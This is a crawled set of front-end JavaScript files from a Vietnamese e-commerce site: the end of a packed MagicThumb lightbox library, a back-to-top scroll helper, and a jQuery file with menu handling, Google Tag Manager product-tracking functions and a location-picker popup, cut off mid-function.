Y=n(Z),X=2A,W=-1;if(Y.1A){do{W++;X=Y[W]}4I(X.6h&&X!=13)}1a X},fe:17(X){X=X||1c;1b W=n(X);1a(W.1A)?W[W.1A-1]:2A},f7:17(){1b W=[],X=17(aa){1b Z,Y;1H(Z=0;Z<W.1A;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2Q(Y)){W.7u(Y,1);X(aa)}};if(!13.8E){13.8E=17(aa){1b Z,ab=("2v"===13.1e("3F")&&!S),Y=(S&&S.1n===13.1n);aa=G(aa);Z=aa.mH;if("dx"===aa.1C){if(!W.1A){2v(Z){1z 27:if(Y){aa.1S();S.64()}1B;1z 39:if(ab||Y){13.9u("4q")}1B;1z 37:if(ab||Y){13.9u("51")}1B}}W.2J(Z)}1g{X(Z)}}.1u(13);y.6t.1r("dx fp",13.8E)}},9u:17(Z){1b X=13.3C(13.1n),Y,aa,W,ab="4q"===Z?"9c":"9b";if(S){Y=V[13.2n||13.1n].2U}1g{Y=X.2U}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1e("69")):1c}4I(W&&W.6h);if(!W||X.4B){1a}W.bC();if(S){if("3x"===Y.29){if(S===W){h.2B();q=1c}1g{if(!G([Y.29,W.29]).2Y("97")){q=W;13.bV(W,Y)}}}}1g{if("1Z"!==13.1e("3F")){X.5C=W;V[13.2n||13.1n].2U=W;if(B){if(W.1n===B.1n&&X.1Y){X.1Y.2B()}B=1c}if(X.1Y&&B===W&&"3d"!==W.3r){X.1Y.3e()}1g{X.1Y.2B()}if("3d"===W.4G){Y.74(W)}1g{W.1T.1V("3T-3Z");if(X.1Y){X.1Y.3e()}}}}},9B:17(Y){1b W,X,Z;if("1Z"!==13.1e("3F")){W=13.3C(13.1n);if(Y||Y===0){Z=7h(Y);if(!9p(Z)){Y=n(13.1n)[Z];if(!Y){W.4B=1d;1a 1d}X=Y}1g{if("8x"===y.1U(Y)||y.2Q(Y=G(Y))){X=Y.1s("2b");if(13.1n!==X.1n){1a 1d}}1g{W.4B=1d;1a 1d}}if(X===13){W.4B=1d;1a 1d}}1g{X=13}if(X.6K||G(X.1T).9H("1D-7e")){W.4B=1d;1a 1d}if(S===X){S.5o();S=1c}if(B){if(X.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===X&&"3d"!==X.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"===X.4G){W.2U.74(X)}1g{X.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}1a 1h}1a 1d},2p:17(W){W=G(G(W).fr(17(X){1a G(X).1s("2b")}));if(S){S.5o();S=1c}s.24(17(X){X.6K=1d;if(X.1T){X.1T.2j("3T-85");G(X.6V).24(17(Y){G(Y).2j("3T-85")})}});W.24(17(Y){1b X=Y.3C(Y.1n);if(Y==X.2U){X.2U.9B(n(Y.1n)[0].1T)}});W.24(17(X){X.6K=1h;if(X.1T){X.1T.1V("3T-85");G(X.6V).24(17(Y){G(Y).1V("3T-85")})}});1a 1h}};1b E=1d,C={4F:"dE.0.18",1x:{},3i:17(aa,Y){1b Z=1c,W=1c,X=G([]);if(aa){if("1N"===y.1U(aa)){W=1j.dG(aa)}W=G(aa);if(W&&(" "+W.4T+" ").3o(/\\oP\\s/)){X.2J(W)}1g{1a 1d}}1g{if(y.1f.3Q.bD){X=G(y.$A(1j.7V("a.2D")))}1g{X=G(y.$A(G(1j.2M).3b("A")).2p(17(ab){1a ab.4T.6m("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1s("2b")){Z.3i()}1g{1b ab=1o y.7X(A);ab.7S(1i.cU||{});ab.7S(1i.cW||{});ab.bB(ad.33("2O-1x")||ad.33("7B")||"");if(y.1f.3D){ab.7S(1i.cV||{});ab.7S(1i.cX||{});ab.bB(ad.33("2O-3D-1x")||"")}if(E||ab.cO("fd")){1o k(ad,ab)}if(ac===X.1A-1){E=1h}}});1a 1h},1S:17(Y){1b W=1c,X=[];if(Y){if(G(Y)&&(W=G(Y).1s("2b"))){W=W.3q(W.2y||W.id).1S();1a!!W}}1g{X=s.2p(17(Z){1a!Z.2y});4I(X.1A){W=X[X.1A-1].1S();X.7u(X.3m(W),1);W=2A}1a 1h}1a 1d},oD:17(X){1b W=1c;if(X){if(G(X)){if(W=G(X).1s("2b")){W=13.1S(X);W=2A}13.3i.2T(g0,X);1a 1h}1a 1d}13.1S();13.3i.2T(g0);1a 1h},6k:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).6k}1a 1d},bt:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).bt}1a 1d},oC:17(aa,W,Y){1b Z=G(aa),X=1c;if(Z&&(X=Z.1s("2b"))){1a X.3q(X.2y||X.id).cR(W,Y)}1a 1d},cS:17(Z,W){1b Y=G(Z),X=1c;if(Y&&(X=Y.1s("2b"))){1a X.3q(X.2y||X.id).cS(W)}1a 1d},cT:17(ab,W,Y,Z){1b aa=G(ab),X=1c;if(aa&&(X=aa.1s("2b"))){1a X.3q(X.2y||X.id).cT(W,Y,Z)}1a 1d},1Z:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.1Z(1d);1a 1h}1g{1a 1d}},72:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.64();1a 1h}1a 1d},4q:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("4q");1a 1h}1a 1d},51:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("51");1a 1h}1a 1d},9B:17(Y,X){1b W=1c;if(G(Y)&&(W=G(Y).1s("2b"))){1a W.9B(X)}1a 1d},pr:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){1a W.e5()}1a 1d},2p:17(W){1b X=1c;if(!W||"4m"!==y.1U(W)){W=[]}if(W[0]){X=G(W[0]).1s("2b")}if(!X){X=s[0]}if(X){1a X.2p(W)}1a 1d}};G(1j).1r("bH",17(){y.2Q(1i.cU)||(1i.cU={});y.2Q(1i.cV)||(1i.cV={});y.2Q(1i.cW)||(1i.cW={});y.2Q(1i.cX)||(1i.cX={});x=(y.1f.3D&&1i.f1&&1i.f1("(30-eX-1k: ey), (30-eX-1l: ey)").po);L();H=y.$1o("4N",{"5b":"3G-2z-5G"}).3y(y.$1o("4N",{},{2V:"2I",3S:"2z"}).3y(1j.bU(K())));i=y.$1o("4N",{"5b":"1D-1Z-6s"}).2f(1j.2M);v=y.$1o("4N",{"5b":"1D-bg"}).2f(i);h=1o T(G({d1:1h,2H:i,7y:{"z-3p":p9,2K:"9m",2k:"3T-3Z"}}));if(!y.1f.3D){G(i).1r("3c",17(Y){1b X=Y.6n(),W=U();if(W&&(!W.21||!W.gF(X.x,X.y))){W.64(1c)}})}G(17(){1b W={};G(i).1r("5d",17(X){1b Y=X.d7?(X.7Z/1F.5J(X.7Z))*40:X.7Z;i.7I+=-1*Y});G(i).1r("2a",17(X){if(X.29=="3W"){X.4K[0].5n();W={x:X.x,y:X.y,oG:X.2R}}1g{if("db"==X.29){X.4K[0].5n();i.7I+=(W.y-X.y)}}})})();C.3i()});1a C})();',62,1631,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|null|false|option|browser|else|true|window|document|width|height|important|group|new|Event|Custom|jAddEvent|jFetch|event|jBind|itemBox|root|options|top|case|length|break|type|mgt|left|Math|handler|for|jSetCssProp|pinch|jGetSize|buttons|default|string|img|jSetCss|jStore|jRemoveEvent|stop|selector|jTypeOf|jAddClass|opacity|extend|mainLoader|expand||videoType|||jEach||size|||state|touchdrag|thumb|btnclick||jDel|jAppendTo|call|tap|transition|jRemoveClass|cssClass|right|bigImage|globalGroup||filter|params|bottom|auto|prototype|jRemove|switch|pointerType|transform|parentId|hidden|undefined|hide|margin|MagicThumb|src|replace|arguments|parent|none|push|position|enum|body|style|data|mousedrag|defined|timeStamp|100|jDelay|activeItem|display|parseFloat|href|contains|webkit|max|||getAttribute|target|image|||try||jCallEvent|byTag|click|loaded|show|ready|init|node|start|button|ieMode|catch|indexOf|listeners|match|index|getThumb|largeImgStateOfLoading||jGetCss|test|handle|screen|expanded|append|instanceof|caption|hintBox|getRootInstance|mobile|Doc|selectorEffect|magic||mouseover|hint|buttonsBox|Class|overflow|oneOf|opt|thumbnail|features|jBindAsEvent|visibility|item|open|touch|dragstart|pointerId|min|loading||pageY||pageX|||||clientX|delete|za|Element|toLowerCase|clientY|callbacks|jTrim|now|vimeo|FX|getDoc|split|hasOwnProperty|array|timer|captionBox|bow|next|videoCurrentId|dblbtnclick|pushToEvents|scale|border|expandTooltip|expandAlign|tooltip|dbltap|jCamelize|isUpdating|gifz|styles|kh3|version|middleImgStateOfLoading|player|while|touchend|events|origin|schema|div|videoMiddleImgUrl|Array|changedTouches|pointerup|mouseout|className|requestAnimationFrame|stopDistribution|imgBox|defaultSizes|documentElement|padding||prev|||video||J_TYPE|maba||block|domPrefix|class|trident|mousescroll|onTouchEnd|setAttribute|onload|https|onerror|boolean|parentNode|reverse|jGetScroll|stopDefaults|onClose|clearTimeout|captionPosition|notLoaded|changeContent|direction|jGetPosition|J_UUID|ecbid|number|space|detach|platform|players|lastSwap|isScriptAdded|youtube|dragged|wrapper|mbgme|200|abs|set|constructor|scrPad|messageBox|absolute|pow|smallImage|nodeType|engine|selectorTrigger|mouseup|not|gzga|zk|zkvz|com|||small|floor|restore||insideOptions|layout||loop|transitionend|rl|url|onTouchStart|add|variables|cubicBezier|withoutSelector|throw|identifier|isReady|linear|has|jGetPageXY|onabort|mac|MagicJS|found|stage|doc|isAPIEventLoaded|random|MSPOINTER_TYPE_TOUCH|abort|title|getExtraParams|load|targetTouches|text|getPrimaryTouch|childs|off|jpg|isAPIEventAdded|pointermove|showButtons|itemDeleted|IMG|typeof|kjay|mcbid|videoSmallImgUrl|exFormats|content|bkhz|exId|onTouchMove|sameSelectors|removeCallback|kaxk|isQueueStopped|continue|videoParams|padX|close|expandImageSize|swap|duration|fullScreen||ygjzf|middle|error|concat|zwbk|storage|active|destroy|pinchstart|parseInt|inDom|span|join|gtk|videoId|navigator|jkv|wa|ease|getButton|firstChild|the|splice|apply|render|zoom|css|expandTrigger|visible|rel|setTimeout|cache|raf|videoExpandOnly|win|touchmove|scrollTop|onClick|alternate|ykl|xg|getRelated|toUpperCase|slice|continuous|currentTime|fromJSON|cycles|disabled|querySelectorAll|easeFn|Options|uaName|deltaY|stopQueue|offset||isPrimaryTouch||deleted||custom|backface|all|figure|isText|original|padY|end|shift|resize|kill|minimum||jGetRect|move|onExpand|compatMode|threshold|setupBigContent|onready|centerPoint|zo|fkgifz|getElementsByTagName|pointerdown|omgzw|element|videoNode|touchstart|timedout|TouchEvent|readyState|tm|keyboardFunction|isPrimary|tagName|_handlers|activepoints|forEach|innerHTML|ojjg|hover|yfgzk|mainImgWasAdded|jgx|swapTimer|getHtml|rl2|createPlayer|parseCubicBezier|opera|relatedTarget|selectorImgWasAdded|Transition|dw_getWindowDims|oldLoader|onComplete||_EVENTS_|||mousedown|swapping||extraNode||getPrev|getNext|jkma|cancelAnimationFrame|onresize|getPrimaryTouchId|ozga|lbame|status|XMLHttpRequest|getViewPort|fixed|hintInDom|getTarget|isNaN|toString|points|pointer|onexpand|prevNext|Style|complete|_cleanup|createElement|link|fit|switchTo|caf|translate3d|isStarted|_unbind|_timer|jHasClass|oncomplete|handleMouseUp|btnclickEvent|box|outline|dblclick|1000|setVariables|onprogress|sqrt|eventType|exists|moz|jClearEvents|Message|hideTimer|started|mode|out|pStyles_arr|pStyles|inline|coigmzf|full|svg|getStorage|_bind|normalizeCSS|||||||||||||||||||gecko|||||||||||||||||dashize|step|android|uaVersion|scrollLeft|cbId|implement|Opacity|charAt|zfg|exitFullscreen|lav|fallback|JSON|canvas|ancestor|script|background|expandTimer|xhr|callee|createEvent|gcoik|getId|J_EUID|apiScript|chrome|laodAPI||www|getImg||tl||tr|to|forceAnimation|loopBind||_event_prefix_|static|expandEasing|getGlobalThumbs|zza||loadNextItems|isLoad|getHeight|isSelector|isTheOne|once|hintMessage||setupChilds|fromString|checkButtonsLoop|query|afterLoadingBigContent|zw|lazzac|domready|obgi|rightClick|addImg|expandSpeed|gallerySpeed|icon|fade|expanding|touchScreen|innerWidth|textClickHint|relative|createTextNode|prepareSwitchItem|scrollbarsWidth|inactive|priority|10000|_event_del_|_event_add_|def1||api|_expand|expandEffect|Player|0px|25s||onUpdate|onreadystatechange|addCSS||gzk||changeEventName|errorEventName|gzk1|rotate||cssDomPrefix|Alpha||dragend|coigmzaablav||host|location|String|contextmenu|jsonHash|_tik|_blank|lastTime|hasChild|HTMLElement|glgbgzw|glbk|getElementsByClassName|capable|getFormat|switchThumbnailClass|getContext|iframe|parse|clientWidth|transparent|deltaX|get|styles_arr|el_arr|updateImg|updateOptions|update|mgtOptions|mgtMobileOptions|MagicThumbOptions|MagicThumbMobileOptions|cubicBezierAtTime|J_EXT|horizontal|withScroll|deltaMode|05|loadedBytes|uuid|ios|isMouse|Date|naturalWidth|startTime|dragmove|calc|offsetWidth|jToInt|color|bezier|switchItem|caller|prepareExpand|onclick|handleMouseDown|ignore|0Z||ratio|ceil|setItemBoxValues|adjPos|cubic|startSpace|lazyLoad|maximum|keydown|removeChild|hideFX|ifndef|Function|Tooltip|mousemove|v3|toggle|getElementById|initialized|cycle|jGetStyles|getJSON|buttonTypes|message|stopAnimation|ImageLoader|uninitialized|lomei|cssFilters|Pltm|mgctlbx|tmp|normalizeOptions|ILoader|opr|ykgifz|alt|onReady|captionSource|kk2|presto|restoreSpeed|isRunning|iframe_api|formats|onLoad|currentItemId|RegExp|object|extra|YT|mouse|videoFormats|onYouTubeIframeAPIReady|euid|easeOutExpo|itemId|sort||easeInSine|easeInQuad|easeOutSine|dispatchEvent||easeInExpo|closing|styleSheet|DocumentTouch|vi|keyboard|decodeURIComponent|767px|which|sheet|thumbnail_large|GET|Webkit|cssPrefix|Moz|send|documentMode|backCompat|101|ajk|175|addEventListener|Vimeo|isTouchEvent|embed|addImgToItemBox|youtubeImgs|deleteRule|def0|compact|getClientXY|define|device|backcompat|require|clear|matchMedia|safari|DIV|easeOutQuad|onExit|crios|setupKeyboard|enclose|Number|float|parseSchema|Slide|autostart|getLast|jToBool|getFirst|form|abortLoading|submit||setupHint|expandImageDelay||getType|keyup|childNodes|map|magicJS|hocgbw|mozCancelAnimationFrame|checkVideoImg|999|hCaption|multibackground|slide|offsetHeight|figcaption|vertical|setMessage|hone|loadOptions|cssTransformProp|setupCaption|wrap|videoReady|nextItem|lastItem|handleMouseMove|ie8|onExpandSwap|elasticIn|easeOutBack|animation|easeInBack|checkItemOptions|easeOutCubic|allowfullscreen|removeRule|easeInCubic|setupButtons|Click|150|PFX|always|_self|textHoverHint|screenPadding|Infinity|cssText|bounceIn|smoothing||jGetFullSize||innerHeight|clientHeight|sizing|300|||perspective|font|045|autoplay|frameborder|charCodeAt|gob|Microsoft|setProps|Object||toArray|replaceChild|getTime|getBoundingClientRect|nativize||yyy|fzz|setupVideo|loadBlob|getHashCode|isPointInside|progid|head|setupBigImage|compareDocumentPosition|html|offsetParent|offsetTop|MagicThumb_core_styles|03|xhr2|10px|offsetLeft|355|magicthumb|reset|gtg|DXImageTransform|jSetOpacity|onxhrerror|msExitFullscreen|onchange|w2|iobbk|setupTouchDrag|onEnter|800|rotate3d|round|cancelFullScreen|setupSmallContent||onBeforeRender|enabled|onAfterRender|cimzblv|deg|getComputedStyle|Jay|styleFloat|onStart|Yo|Right|0H|Left|baoj2|finishTime|Bottom|Top|interval|fps|slideMobileEffect|onSwap|304|mjs|165|wheelDelta|cssTransform|UUID|firefox|ver|zb|zga|androidBrowser|swapImageDelay|ua|wheelDeltaX|wheelDeltaY|jDefer|date|insertRule|100000|phone|requestFullScreen|loadedmetadata|detail|preventDefault|stylesId|request|stopPropagation|cancelBubble|loadeddata|zIndex|resizeTimer|progressiveLoad|linkTarget|315||zwbk3|removeAttribute|_isEmpty|defaultVideoParams|pause|gri|pushCallback|poster|||||textnode|webkit419|setupItemBox|setupEvents||insertBefore||560||4294967296|removeCSS|deltaZ|linux|wheel|9007199254740991|oCancelAnimationFrame|onwheel|clearInterval|KeyboardEvent|regexp|collection|msRequestAnimationFrame|cssRules|delta|MouseEvent|rules|addRule|mousewheel|deltaFactor|getAbsoluteURL|UIEvent|progress|normal|webos|xxxxxxxx|response|537|createObjectURL|webkitRequestAnimationFrame|pinchend|responseType|pinchresize|total|blob|000244140625|Map|lengthComputable|pinchmove|generateUUID|xxxx|xy|600|xxxxxxxxxxxx|yxxx|curFrame|setTransition|roundCss|4xxx|infinite|webkitURL|naturalHeight||KeyEvent|oRequestAnimationFrame|mozRequestAnimationFrame||other|URL|temporary|mozInnerScreenY|msCancelAnimationFrame|plucker|ixi||pageYOffset|pageXOffset|presto925|re|DOMElement|pocket|Move|jSetStyle|jGetStyle|appendChild|innerText|psp|series|Over|Up|Out|midp|iris|kindle|returnValue|lge|maemo|536|windows|Down|byClass|mmp|pointerEnabled|netfront|palm|scrollHeight|scrollWidth|symbian|treo|hiptop|fullscreenchange|FullScreen|activeElement||prefix|fullscreenerror|wap|MSFullscreenError||MSFullscreenChange||cssFloat|CancelFullScreen|ExitFullscreen|cancel|vodafone|RequestFullScreen|RequestFullscreen||requestFullscreen|Width|fontWeight|jGetOffset|delay|clientLeft|msPointerEnabled|clientTop|MSPointer|jGetFullScroll|getInnerSize||jGetTransitionDuration|lineHeight||fullscreenElement|FullscreenElement|jToggleClass|up|webkitIsFullScreen|currentStyle|getPropertyValue|iemobile|fennec|toFloat|withCredentials|mozCancelFullScreen|oCancelFullScreen|msCancelFullScreen|ProgressEvent|FormData|blur|2px|webkitexitFullscreen|WebKitPoint|cssfilters|implementation|hasFeature|http|TransitionEvent|webkitCancelFullScreen|msFullscreenEnabled|org|edge|webkitCancelRequestAnimationFrame|scroll|9999|red|setInterval|userAgent|xpath||taintEnabled|evaluate|air|runtime|unknown|querySelector|startScale|fullscreenEnabled|w3||TR|srcElement|blackberry|detachEvent|avantgo|attachEvent|bada|removeEventListener||xda|toElement|getOriginalTarget|MSPointerOut|blazer|compal|fromElement|elaine|MSPointerOver|pointerover|meego|msMaxTouchPoints|SVG11|DOMContentLoaded|feature|WebKitTransitionEvent|webkitTransitionEnd|getBoxObjectFor|Image|ActiveXObject|doScroll|xiino|420|ontouchstart|fireEvent|createEventObject|initEvent|jRaiseEvent|maxTouchPoints|pointerout|300ms|khk|coigmzk|ojk5|Zf|0Coigm|gz5|CSS1Compat|zg|1999|jj6|29999|1499|250ms|loaderSize|HTML5|support|xk|cob|Your|kkZ|Zkvz|zcQzk|z3CoigmZf|zcQma|c3MZO||zcQckjg|ogi|gd57||zcQmoc|mk3|zcQ|cl1|pathname|fromCharCode|10000px|does|source|bgifzlav|hqdefault|stopVideo|onError|getWidth|keyCode|maxresdefault|maxSize|highQuality|protocol|mqdefault|middleQuality|thumb3|thumb2|thumb1|controls|ogv|enablejsapi|youtu|toDataURL|webkitallowfullscreen|drawImage|seeked|120|stringify|scrollTo|mozallowfullscreen|responseText|z_|json|v2|thumbnail_small|360|640|amd|list|0doxo|khhkmz2|3gp|amp|hbay|axk|Tap|buttonClose|buttonNext|buttonPrevious|mgctlbxP|textContent||mgctlbxL|mgctlbxV|MT|mgctlbxN|lastChild|hbaoz|fgjjk|cbhover|labj|focus|textBtn|paddingBottom|paddingRight|paddingLeft|paddingTop|input|clicked|keepThumbnail|initializing|selectstart|autohide|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|abgj|zbg|Ikz|fay|zgck|oxk|ygbb|0bgifzlav|kbkio|Zfg|Ya|restoring||zajow2|0Ikz|bgek|0Doxo|0d|bgifzlav2|gxk|zfk|yow|fkgifz4||cov||4bkhz5bg||5zkvz|v5co|kbozgxk|jkho|ilo||lzvz||faymo|zvz|Za|with||scrollbar|0d_|xgo|faza|flv|rev|webm|515|645|updateImages|refresh|easeInOutCubic|265|ts|215|000001|675|055|955|455|easeInOutBack|easeInOutQuad|sMagicThumb|sineIn|sineOut|expoIn|expoOut|06|quadOut|cubicIn|cubicOut|backIn|backOut|easeInQuart|ogg|PI|04|easeInOutQuint|07|855|795|035|2147483646|755|easeInQuint|easeInOutExpo|easeInCirc|easeInOutQuart|335|895|easeOutCirc|075|easeOutQuart|easeInOutCirc|785|135|685|matches|735|885|running|275|cos|quadIn|elasticOut|osx||easeInOutSine|Hover|textBtnClose|bounceOut|Close|textBtnNext|Next|565|575|textBtnPrev|715|Previous|antialiased|grayscale|445|99999999999|line|callout|745|highlight|2110000000|cursor|collapse|separate|3000000000|2100000010|scrolling|2100000000|mp4|straight|easeOutQuint|MessageBox|isset|5000|MagicToolboxTooltip|500|slideOut|NEGATIVE_INFINITY|POSITIVE_INFINITY|Incorrect|definition|slideIn|parameter|loader|250|350|085'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/back2top.min.js
body_size: 297
content:
'use strict';function BACK2TOP(selector,offset,prop='all',time='300',effect='ease',delay=0){const WIN_SCROLLED=function(){if(document.body.scrollTop>offset||document.documentElement.scrollTop>offset){const STYLES={opacity:'1',visibility:'visible',transform:'translateY(0)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}else{const STYLES={opacity:'0',visibility:'hidden',transform:'translateY(100%)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}};const SCROLL_EVT=function(){document.documentElement.scrollTo({top:0,left:0,behavior:'smooth'})};const SELECTOR_LISTENER=selector.addEventListener("click",SCROLL_EVT);const WINDOW_LISTENER=window.addEventListener('scroll',WIN_SCROLLED);return SELECTOR_LISTENER;return WINDOW_LISTENER}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/globalDMX.min.v202107311230.js
body_size: 83182
content:
/*! jQuery v3.5.2-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
function $readyMenu() {
	function n(n) {
		var u = $(this),
			i = null,
			r = [],
			f = null,
			e = null,
			t = $.extend({
				rowSelector: "> li",
				submenuSelector: "*",
				submenuDirection: "right",
				tolerance: 75,
				enter: $.noop,
				exit: $.noop,
				activate: $.noop,
				deactivate: $.noop,
				exitMenu: $.noop
			}, n),
			h = 3,
			c = 300,
			l = function (n) {
				r.push({
					x: n.pageX,
					y: n.pageY
				});
				r.length > h && r.shift()
			},
			a = function () {
				e && clearTimeout(e);
				t.exitMenu(this) && (i && t.deactivate(i), i = null)
			},
			v = function () {
				e && clearTimeout(e);
				t.enter(this);
				s(this)
			},
			y = function () {
				t.exit(this)
			},
			p = function () {
				o(this)
			},
			o = function (n) {
				n != i && (i && t.deactivate(i), t.activate(n), i = n)
			},
			s = function (n) {
				var t = w();
				t ? e = setTimeout(function () {
					s(n)
				}, t) : o(n)
			},
			w = function () {
				function a(n, t) {
					return (t.y - n.y) / (t.x - n.x)
				}
				var s, h;
				if (!i || !$(i).is(t.submenuSelector)) return 0;
				var n = u.offset(),
					v = {
						x: n.left,
						y: n.top - t.tolerance
					},
					p = {
						x: n.left + u.outerWidth(),
						y: v.y
					},
					y = {
						x: n.left,
						y: n.top + u.outerHeight() + t.tolerance
					},
					l = {
						x: n.left + u.outerWidth(),
						y: y.y
					},
					o = r[r.length - 1],
					e = r[0];
				if (!o || (e || (e = o), e.x < n.left || e.x > l.x || e.y < n.top || e.y > l.y) || f && o.x == f.x && o.y == f.y) return 0;
				s = p;
				h = l;
				t.submenuDirection == "left" ? (s = y, h = v) : t.submenuDirection == "below" ? (s = l, h = y) : t.submenuDirection == "above" && (s = v, h = p);
				var w = a(o, s),
					b = a(o, h),
					k = a(e, s),
					d = a(e, h);
				return w < k && b > d ? (f = o, c) : (f = null, 0)
			};
		u.mouseleave(a).find(t.rowSelector).mouseenter(v).mouseleave(y).click(p);
		$(document).mousemove(l)
	}
	$.fn.menuAim = function (t) {
		return this.each(function () {
			n.call(this, t)
		}), this
	}
}

function gtm_ProductImpressions(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			list: f,
			position: e
		}],
		s = {
			ecommerce: {
				impressions: o
			},
			event: "productImpressions"
		};
	dataLayer.push(s)
}

function addListProductIntoImpression(n, t, i) {
	var e, u;
	if (n !== undefined && n.length > 0) {
		(i === undefined || i <= 0) && (i = 1);
		(t === undefined || t == null || t == "") && (t = "List product");
		var o = [],
			r = {},
			f = 0;
		for (e = 0; e < n.length; e++) f++, u = n[e], r.name = u.dataset.name, r.id = u.dataset.id, r.price = u.dataset.price, r.brand = u.dataset.brand, r.category = u.dataset.cate, r.list = t, r.position = f.toString(), o.push(r), r = {}, (e + 1 == n.length && f < i || f == i) && (gtm_ListProductImpressions(o), f = 0, o = [])
	}
}

function gtm_ListProductImpressions(n) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	if (n !== undefined && n != null && n.length > 0) {
		var t = {
			ecommerce: {
				impressions: n
			},
			event: "productImpressions"
		};
		dataLayer.push(t)
	}
}

function gtm_ProductClick(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t === undefined ? "" : t.toString(),
			price: i === undefined ? "" : i.toString(),
			brand: r,
			category: u,
			list: f,
			position: e === undefined ? "" : e.toString()
		}],
		s = {
			ecommerce: {
				click: {
					products: o,
					actionField: {
						list: f
					}
				}
			},
			event: "productClick"
		};
	dataLayer.push(s)
}

function gtm_ProductDetailView(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var d = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			dimension33: f,
			dimension34: e,
			dimension35: o,
			dimension36: s,
			dimension37: h,
			dimension16: c,
			dimension38: l,
			dimension39: a,
			dimension40: v,
			dimension41: y,
			dimension43: p,
			dimension44: w,
			dimension45: b
		}],
		g = {
			event: "productDetail",
			serviceOrder: k,
			ecommerce: {
				detail: {
					products: d
				}
			}
		};
	dataLayer.push(g)
}

function gtm_ProductAddtoCart(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k, d, g, nt, tt) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var it = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			variant: f,
			quantity: e,
			dimension33: o,
			dimension34: s,
			dimension35: h,
			dimension36: c,
			dimension37: l,
			dimension16: a,
			dimension38: v,
			dimension39: y,
			dimension40: p,
			dimension41: w,
			dimension43: b,
			dimension44: k,
			dimension45: d,
			dimension42: g
		}],
		rt = {
			event: "productAddToCart",
			orderType: nt,
			serviceOrder: tt,
			ecommerce: {
				add: {
					products: it
				}
			}
		};
	dataLayer.push(rt)
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function OpenLocation(n) {
	n ? ($(".locationbox").addClass("atdetailpage"), $("#lc_title").addClass("hide"), $(".box-re").removeClass("hide"), $("#hdLocationWardId").val() == 0 && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"))) : ($(".locationbox").removeClass("atdetailpage"), $("#lc_title").removeClass("hide"), $(".box-re").addClass("hide"), $(".locationbox__popup .accept .btnConfirm").removeClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Xác nhận"), $(".header__address").toggleClass("active"));
	$(".locationbox").toggle();
	$(".locationbox__overlay").toggle();
	$("#lc_pop--sugg").remove();
	$("html,body").toggleClass("over-flow")
}

function LocaltionShowAll(n) {
	var t = $(n).next();
	$(".locationbox__popup .boxprov__listTT--scroll").not(t).hide();
	$(t).slideToggle()
}

function changePoupProv(n, t) {
	if (n == parseInt($("#hdLocationProvinceId").val())) return $(t).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail").hide();
	$("#boxprovDistrict").text("Vui lòng chọn Quận/Huyện");
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#hdLocationDisId").val(0);
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllDistrictsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			viewName: "PopUpDistrict"
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (i) {
			i != "" && (locationShowFull(), $("#locationAddress").val(""), $("#province-box li a").removeClass("active"), $(t).addClass("active"), $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovProvince").text($("#province-box .scroll-box ul").find("a[data-value=" + n + "]").text()), $("#district-box-poup").replaceWith(i), $("#boxprovDistrict").click(), $("#hdLocationProvinceId").val(n), $("#district-box-poup li").length == 0 ? ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")) : ($("#district-box-poup").show(), $("#boxprovDistrict").removeClass("disabled")), n != 3 && $(".boxprov__listTT--scroll .warning-text").hide());
			$("#dldingtext").hide()
		},
		error: function () {
